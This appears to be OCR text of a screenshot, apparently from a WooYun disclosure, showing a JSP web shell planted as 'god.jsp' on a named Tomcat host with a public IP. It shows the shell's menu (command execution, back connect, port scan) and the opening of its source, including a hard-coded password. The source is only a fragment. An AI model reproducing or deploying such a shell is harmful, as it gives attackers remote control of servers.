 www.pub-v.com/taskprint/god.jsp
www.pub-v.com (219.142.106.164) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downloa
Create / Edit File »
Current File (import new file name and new file)
D:/apache-tomcat-6.0.14/project/taskprint/god.jsp ANSI
File Content
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* by n1nty
* CY . I Love You.
*/
private static final String PW = "god"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
www.wooyun.org